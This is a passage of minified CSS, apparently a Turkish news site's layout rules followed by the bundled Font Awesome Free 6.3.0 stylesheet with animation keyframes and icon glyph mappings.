figure{display:none}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 40px);height:auto;padding:20px 20px 20px 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{height:50px;-webkit-line-clamp:2}.ilginiziCekebilir{width:calc(100% - 30px);padding:15px 15px 15px 15px;margin-top:40px}.ilginiziCekebilir ul li{width:calc(100% - 20px);padding:10px 10px 10px 10px}.ilginiziCekebilir ul li a{font-size:14px}.haberDetay article .etiketler a{height:28px;line-height:28px;font-size:12px;padding:0 10px}.kategori .biyografiler .biyografi{margin-bottom:10px}.kategori .biyografiler .biyografi figure{width:150px;height:97px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:16px;font-weight:700;-webkit-line-clamp:1}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:2}.sagKurular ul li div{width:calc(100% - 0px)}.sagKurular ul li div strong{width:75px;font-size:14px}.kategori.ekonomi .katliste .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategori.ekonomi .katliste .liste time,.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 140px)}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:10px}.kategori.ekonomi .katliste .liste time{margin:0 10px 5px 10px;padding-top:10px}.vizyonkategori .anaviz figure img{height:177px}.kategoriilanlar2 .liste{width:calc(50% - 13.333px);margin-bottom:20px;margin-right:20px}.kategoriilanlar2 .liste:nth-of-type(2n){margin-bottom:20px;margin-right:0px!important}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:20px}footer .sosyalMedya{margin-top:30px;margin-bottom:10px}footer .sosyalMedya a{width:36px;height:36px;line-height:36px;display:inline-block;font-size:18px;margin:0 5px}footer{padding:0 0 30px 0}footer .nav{padding-right:0}}@media screen and (max-width:400px){.videoGaleri .sol{margin-bottom:15px}.videoGaleri .sol .listeleme figure img{height:185px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}}/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2